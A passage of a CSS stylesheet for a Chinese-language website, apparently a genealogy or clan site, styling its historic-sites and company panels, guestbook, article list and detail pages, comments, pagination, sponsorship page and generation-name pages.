	height: 395px;
	border: 1px solid #F8D535;
	margin-bottom: 8px;
}
#ztkj .kjxm .hspt h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .hspt h2 :hover{
	padding-left: 40px;
}
#ztkj .kjxm .hspt h2 a{
	color: #f8d535;
}

#ztkj .kjxm .hspt li{
	padding-left: 5px;
	padding-right: 5px;
	width: 150px;
	height: 168px;
	text-align: center;
	float: left;
	margin-top: 5px;
	display: block;
	overflow: hidden;
}
#ztkj .kjxm .hspt li p a{
	font-size: 12px;
	color: #FF6600;
	text-align: center;
}
#ztkj .kjxm .hspt li img{
	width: 148px;
	height: 148px;
	border: none;

}
/*古迹企业留言开始*/
#ztkj .kjxm .gql{
	width: 962px;
	height: 300px;
	/*border: 1px solid #F8D535;*/
	position:relative;
	margin-bottom: 8px;
}
#ztkj .kjxm .gql .guji{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .kjxm .gql .guji h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .guji .sg{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .guji .sg .q1{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .guji .sg .q1 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .guji .sg a{
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .guji .xg{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .guji .xg li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .guji .xg li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .guji .xg li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .guji .xg li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .qiye{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .kjxm .gql .qiye h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .qiye .qs{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .qiye .qs .q2{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .qiye .qs a{
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs .q2 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .qiye .qs span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .qiye .qx{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .qiye .qx li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .qiye .qx li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .qiye .qx li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .qiye .qx li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .liuyan{
	width: 220px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .kjxm .gql .liuyan h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .liuyan li{
	height:40px;
	border-bottom:1px dashed #f5de72;
	margin-top: 2px;
}
#ztkj .kjxm .gql .liuyan li p{
	height: 36px;
	padding-left: 5px;
}
#ztkj .kjxm .gql .liuyan li p span{
	color: #FF7C00;
	font-size: 13px;
}
#ztkj .kjxm .gql .liuyan li a{
	color: #000;
	font-size: 12px;
	font-weight: 12px;
}
#ztkj .kjxm .gql .liuyan li a:hover{
	color: #CF3508;
}
/*赞助广告开始*/
#zzgg{
	width: 960px;
	height: 138px;
	margin: 0 auto;
	border: 1px solid #f8d535;
}
#zzgg .zz{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
	font-size: 18px;
	margin-bottom: 2px;
	font-weight: 900;
}
#zzgg .neirong{
	height: 100px;
	width: 960px;
	padding: 0px;
	margin: 0 auto;
}
#zzgg .neirong img{
	height: 100px;
	width: 960px;
}
/*赞助广告结束*/
/*主体结束*/
/*底部开始*/
#footder{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	margin-bottom: 10px;
	border-bottom: none;
}
#footder .youlian{
	width: 962px;
	border: 1px solid #f5de72;
	margin: 0 auto;
	margin-top: 8px;
	margin-bottom: 8px;
	height: auto;
	overflow: hidden;
}
#footder .youlian p{
	height: 36px;
	border-bottom: 1px dashed #f5de72;
	list-style: none;
	padding-left: 36px;
	line-height: 36px;
	font-size: 18px;
	background: url(images/h2.gif) no-repeat;
	color: #f5de72;
	margin-bottom: 5px;
	font-weight: 900;
}
#footder .youlian li{
	float: left;
	padding-left: 5px;
	padding-right: 5px;
	text-align: center;
	height: 20px;
	white-space: nowrap;
	margin-bottom: 8px;
}
#footder .youlian li a{
	font-size: 15px;
	color: #9F5000;
	display: block;
	float: left;
	height: 20px;
}
#footder .youlian li a:hover{
	color: #F20E25;
}
#footder .banquan{
	width: 962px;
	height: auto;
	text-align: center;
	margin-top: 10px;
	margin-bottom:10px;
}
#footder .banquan p{
	font-size: 15px;
	color: #9F5000;
	line-height: 25px;
}
#footder .banquan a{
	color: #9F5000;
}
/*底部结束*/


/*文章列表页开始*/
/*列表广告1开始*/
#ztkj .kjxm .lbgg{
	width: 960px;
	height: 100px;
	margin: 0 auto;
	margin-top: 5px;
	border: 1px solid #f5de72;
}
/*列表广告1结束*/
/*列表左边开始*/
#ztkj .kjxm .lbzb{
	width: 728px;
	height: auto;
	border: 1px solid #f5de72;
	float: left;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .mbx{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .mbx a{
	font-size: 16px;
	color: #000;
}
#ztkj .kjxm .lbzb .mbx a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr{
	width: 728px;
	height: 168px;
	border: 1px solid #f5de72;
	border-left: none;
	border-right:none;
	margin-top: 5px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt{
	height: 30px;
	border-bottom: 1px solid #f5de72;
	width:728px;
}
#ztkj .kjxm .lbzb .btnr .btt h3{
	font-size: 14px;
	line-height: 30px;
	display: block;
	float: left;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a{
	color: #000;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr .btt span{
	float: right;
	line-height: 30px;
	display: block;
	padding-right: 10px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .btnr .bttt{
	width: 728px;
	height: 125px;
	margin-top: 5px;
	overflow: hidden;
}
#ztkj .kjxm .lbzb .btnr .bttt .px{
	width: 150px;
	height: 150px;
	border: none;
	float: left;
	margin: 5px 12px 8px 5px;
	display: block;
}
#ztkj .kjxm .lbzb .btnr .bttt .px img{
	width: 150px;
	height: 150px;
	border: none;
}
#ztkj .kjxm .lbzb .btnr .bttt p{
	font-size: 15px;
	color: #000;
	line-height: 18px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .kjxm .lbzb .btnr .bttt p a{
	font-size:15px;
	color:red;
}
/*翻页开始*/
#ztkj .kjxm .lbzb .ggkss{
	width: 728px;
	height: 25px;
	text-align: center;
	line-height: 13px;
}

/*翻页结束*/
/*列表左边结束*/
/*列表右边开始*/
#ztkj .kjxm .lbyb{
	width: 225px;
	height: auto;
	border: 1px solid #f5de72;
	float: right;
	margin-top: 5px;
}
/*功德榜开始*/
#ztkj .kjxm .lbyb .gdx{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	margin-bottom:5px;
}
#ztkj .kjxm .lbyb .gdx h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .gdx img{
	width: 216px;
	height: 130px;
	margin: 0 auto;
	margin-top: 2px;
	display: block;
}
#ztkj .kjxm .lbyb .gdx a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .gdx a:hover{
	color: #FFCA00;
}
#ztkj .kjxm .lbyb .gdx p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*最新文章开始*/
#ztkj .kjxm .lbyb .zxwzl{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .zxwzl h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .zxwzl li{
	height: 27px;
	line-height: 27px;
	background: url(images/ico_dot.gif) no-repeat 0px;
	padding-left: 10px;
}
#ztkj .kjxm .lbyb .zxwzl li a{
	font-size: 15px;
	color: #000;
}
#ztkj .kjxm .lbyb .zxwzl li a:hover{
	color: red;
	padding-left: 5px;
}
/*最新文章结束*/
/*广告位开始*/
#ztkj .kjxm .lbyb .ggw2{
	width: 225px;
	height: 241px;
	/*border-bottom: 1px solid #f5de72;*/
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .ggw2 h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .ggw2 li{
	width: 200px;
	height: 200px;
	margin: 0 auto;
	margin-top: 3px;
}
#ztkj .kjxm .lbyb .ggw2 li img{
	width: 200px;
	height: 200px;
}
/*广告位结束*/
/*列表右边结束*/
/*文章列表页结束*/

/*文章内容页开始*/
#ztkj .kjxm .lbzb .wzbt{
	height: 60px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .wzbt h1{
	font-size: 22px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;
}
#ztkj .kjxm .lbzb .wzbt span{
	line-height: 30px;
	display: block;
	text-align: center;
}
#ztkj .kjxm .lbzb .wzbt span a{
	color:red;
}
/*文章内容*/
#ztkj .kjxm .lbzb .wznr{
	height: auto;
	width: 728px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
}
#ztkj .kjxm .lbzb .wznr p{
	font-size: 16px;
	color: #000;
	line-height: 25px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
	margin-top: 20px;
}
#ztkj .kjxm .lbzb .wznr p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;				
}
/*上一篇开始*/
#ztkj .kjxm .lbzb .syib{
	width: 728px;
	height: 25px;
	border-bottom: 1px solid #f5de72;
	text-align: center;
	line-height: 20px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .syib a{
	padding-left: 5px;
	padding-right: 5px;
	font-size: 12px;
	color: #BB6161;
}
#ztkj .kjxm .lbzb .syib a:hover{
	color: #000;
}
/*上一篇结束*/
/*相关文章*/
#ztkj .kjxm .lbzb .xgwz{
	width: 728px;
	height: 300px;
	border-bottom: 1px solid #f5de72;
}
#ztkj .kjxm .lbzb .xgwz .zb{
	width: 366px;
	height: 300px;
	border-right: 1px solid #f5de72;
	float: left;
}
#ztkj .kjxm .lbzb .xgwz .zb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .zb li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .kjxm .lbzb .xgwz .zb li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .lbzb .xgwz .zb li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .lbzb .xgwz .zb li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .lbzb .xgwz .yb{
	width: 360px;
	height: 300px;
	float: right;
}
#ztkj .kjxm .lbzb .xgwz .yb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .yb p span{
	float: right;
	padding-right: 75px;
	padding-top: 5px;
}
#ztkj .kjxm .lbzb .xgwz .yb img{
	width: 360px;
	height: 260px;
	border: none;
}
/*评论框开始*/
#ztkj .kjxm .lbzb .plk{
	width: 728px;
	/*border-top: 1px dotted #f5de72;*/
}
/*评论框结束*/
/*======================首页幻灯片样式=============================*/
#flashimg { position:absolute;left:0px;top: 0px; margin:0; padding:0; width:300px;height: 318px; }
#fade_focus { margin:0; padding:0; width:300px; height:318px; font-size:12px; }
#fade_focus img { border:0; }
#fade_focus ul { display:none; }
.focus_d1 { border:#F8D535 1px solid; height:auto; overflow:hidden; position:relative; width:100%; }
.loading { background:#000; border:#F8D535 1px solid; color:#FC0; font-weight:700; height:318px; padding:0; text-align:center; width:100%; }
.focus_d2 { height:295px; overflow:hidden; width:100%; }
.img_bottom { background:#000; bottom:0; color:#FFF; height:18px; left:0; overflow:hidden; padding:3px 0; position:absolute; width:100%; }
.img_bottom span { display:inline-block; height:18px; padding-left:5px; }
.button_list { bottom:2px; position:absolute; right:0; z-index:1000; }
.button_css, .button_hover { background:#666; color:#eee; cursor:pointer; display:block; float:left; margin-right:1px; padding:2px 5px; text-decoration:none; }
.button_hover { color:#fff; background-color:#0066ff; }

/* 评论 */
#comments{ width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
.commentlist{ }
.commentlist p{ text-indent:0px;}
.commentlist a:link, .commentlist a:visited{ background:none; color:#454545;}
.commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;}
.commentlist li{ float:left; margin:5px 0px; width:96%; padding:15px 10px 5px 10px; background:#FFF; border:1px solid #BBC5CC;}
.commentlist li.alt{ background:#FFFAF4; border:1px solid #BBC5CC;}
.commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;}
.commentlist li .gravatar img{ margin:0px !important; padding:0px !important;}
.commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;}
.commentlist li .authordata{ float:right; width:480px;}
.commentlist li .commentmetadata{ float:right; color:#999999;}
.commentlist li .commentcontent{ float:right; width:480px;}
#editcomment{ float:left; font-size:14px;}
#editcomment p{ padding:10px 10px 5px;}
#author, #email, #url{ margin-left:8px; width:40%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;}

#submit{ margin-bottom:15px;margin-top:5px;padding:2px;}
#respond{ float:left; width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
#comment{ margin:-23px 0px 0px 72px; padding:8px 5px; width:80%; color:#333; font-size:14px; border:1px solid #CCCCCC;}

#but_submit{ margin-left:72px;}
#submit{ float:left; width:220px; height:32px; font-size:18px; font-weight:bold; letter-spacing:3px;}
#ctrl_enter{ float:left; margin:16px 0px 0px 5px; color:#066283; font-weight:bold;}
.submit_hover{ border:2px solid #FF6600;}
/*分页css*/

.pager {
	width:725px; 
	overflow:hidden;
	white-space: nowrap;padding:4px;
}
.pager a { 
	border:1px solid #ccc; 
	background:#000000; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;

}
.pager a.current { 
	border:1px solid #ccc; 
	background:#4E9A06; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;
}
.pager a:hover { 
	border:solid 1px #FFF; 
	background:#4E9A06; 
	color:#fff; 
	text-decoration:none;
}
/*分页css结束*/
/*赞助页面css*/
#ztkj .kjxm .lbzb .wznr .zznr{
	/*width: 728px;*/

}
#ztkj .kjxm .lbzb .wznr h2{
	padding-left: 10px;
	border-bottom: 2px solid #f5de72;
}
#ztkj .kjxm .lbzb .wznr li{
	padding-left: 5px;
	line-height: 20px;
	font-size: 15px;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .wznr h3{
	padding-left:5px;
	border-bottom: 1px dotted #f5de72;
	margin-top:10px;
}
#ztkj .kjxm .lbzb .wznr .hsgdb{
	padding: 2px;
	margin-bottom: 20px;

}
#zhi{
	height:638px;
	position: relative;
}
#zhi .left{
	width: 330px;
	position: absolute;
	left: 0px;

}
#zhi .left .biaoti{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .left .biaoti1{
	padding-left:10px;
	margin-top: 8px;
}
#zhi .left .biaoti1 span{
	background: #006CEE;
	
}
#zhi .left .biaoti1 span:hover{
	background: #4F97F0;
}
#zhi .left .biaoti1 span a{
	color: #fff;
	padding: 5px;
}
#zhi .left .biaoti1 img{
	width: 205px;
	height: 205px;
	border: none;
}
#zhi .right{
	width: 396px;
	position: absolute;
	right: 0px;
}
#zhi .right .biaoti4{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .right .biaoti5{
	margin-top: 5px;
}
#zhi .right .biaoti6{
	width:396px;
}
#zhi .right .biaoti6 span{
	color: red;
}
/*赞助页面css结束*/

/*字辈顶部样式开始*/
#zbdb{
	margin: 0 auto;
	width: 100%;
	height: 150px;
	overflow: hidden;
	background: url(images/dhbj.png) repeat-x;
}
#zbdb1{
	margin: 0 auto;
	width: 380px;
	height: 113px;
	margin: 0 auto;
	padding: 0 auto;
	/*background-color: #eee;*/
	position: relative;
}
/*字辈页面logo开始*/
#zbdb1 .logo{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 195px;
	height: 113px;
}
#zbdb1 .logo img{
	width: 165px;
	height: 63px;
	border: none;
	margin-top: 30px;
}
/*搜索框开始*/
#zbdb1 .ssk{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 360px;
	height: 113px;
	background: url(images/hff.png) no-repeat;
}
/*字辈导航栏开始*/
#zbdhl{
	width: 360px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}
#zbdhl ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#zbdhl ul li a{
	color: #FAC005;
}
#zbdhl ul li a:hover{
	color: #A19170;
}
/*字辈列表主体开始*/
#zblbzt{
	width: 360px;
	height: auto;
	background:#fff;
	margin: 0 auto;
	padding: 0 auto;
	overflow: auto;
}
#ztlbztkj{
	width:340px;
	height: auto;
	border: 3px solid #339df6;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	padding: 0 auto;
	/*overflow: hidden;*/
}
#ztlbztkj .gdhs{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
	position: relative;
}
#ztlbztkj .gdhs img{
	width: 330px;
	height: auto;
}
#ztlbztkj .gdhs ul{
	background: #f10a15;
	width: 300px;
	height: 35px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .gdhs li{
	height: 35px;
	width: 60px;
	line-height: 35px;
	float: left;
	/*padding: 0 auto;*/
	text-align: center;
	padding-left: 6px;
	padding-right: 6px;
	/*background: url(images/dhs.png) no-repeat right;*/
}
#ztlbztkj .gdhs li a{
	color: #FAC005;
}
#ztlbztkj .gdhs li a:hover{
	color: #A19170;
}
#ztlbztkj .gdhs h2{
	font-size: 16px;
	color: red;
	text-align: center;
	margin-top: 5px;
}
#ztlbztkj .gdhs p{
	font-size: 14px;
	margin-top: 5px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztlbztkj .gdhs p span{
	color: red;
}
#ztlbztkj .gdhs .zezao{
	position: absolute;
	bottom: 5px;
}
#ztlbztkj .gdhs .zezao img{
	width: 330px;
	height: 160px;
	display: block;
	margin: 0 auto;
}
#ztlbztkj .tupian{
	width: 280px;
	height: 280px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .tupian img{
	width: 270px;
	height: 278px;
}
#ztlbztkj .yangshijieshao{
	width: 340px;
	height: 200px;
	/*border: 1px #f68633 solid;*/
}
/*字辈底部开始*/
#zblbdb{
	width: 360px;
	height: 600px;
	margin:0 auto;
	padding: 0 auto;
	background: #fff;
}
#zblbdb .zqwjs img{
	width: 360px;
	height: 435px;
}
#zblbdb .zqwjs p{
	color: red;
	text-align: center;
}

/*底部赞赏开始*/
#zblbdb .zs{
	width: 360px;
	height: 120px;
	/*height: 280px;*/
	background: #fff;
	position: relative;
}
#zblbdb .zs img{
	width: 280px;
	height: 61px;
	display: block;
	margin: 0 auto;
	/*bottom: 10px;*/
	position: absolute;
	/*top: 60px;*/
	left: 39px;
}
/*字辈内容页开始*/
#ztlbztkj .zbnry{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
}
#ztlbztkj .zbnry .miaobao{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
/*#ztlbztkj .zbnry .miaobao li{
	float: left;*/
}
#ztlbztkj .zbnry .miaobao a{
	font-size: 16px;
	color: #000;
}
#ztlbztkj .zbnry .miaobao a:hover{
	color: red;
}
#ztlbztkj .zbnry .zbbtnr{
	height:35px;
}
#ztlbztkj .zbnry .zbbtnr h1{
	font-size: 18px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;

}
#ztlbztkj .zbnry .zbbtnr span{
	line-height: 30px;
	display: block;
	text-align: center;
	font-size: 12px;
	color: red;
}
#ztlbztkj .zbnry .zbnrym{
	height: auto;
	width: 330px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
	margin-top: 25px;
}
#ztlbztkj .zbnry .zbnrym p{
	font-size: 14px;
	color: #000;
	line-height: 18px;
	/*text-indent: 2em;*/
	padding-left: 8px;
	padding-right: 8px;
	margin-top: 10px;
}
#ztlbztkj .zbnry .zbnrym p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;	
}
#ztlbztkj .zbnry .zibeitijiao{
	width: 340px;
	height: 120px;

}
#ztlbztkj .zbnry .zibeitijiao img{
	width: 330px;
	height: 120px;
	border: none;
}
/*字辈评论框*/
#ztlbztkj .zbnry .zbpllb{
	width: 330px;
	margin-top: 10px;/*
	height: 580px;*/
	overflow: hidden;
	/*border: 1px red solid;*/
}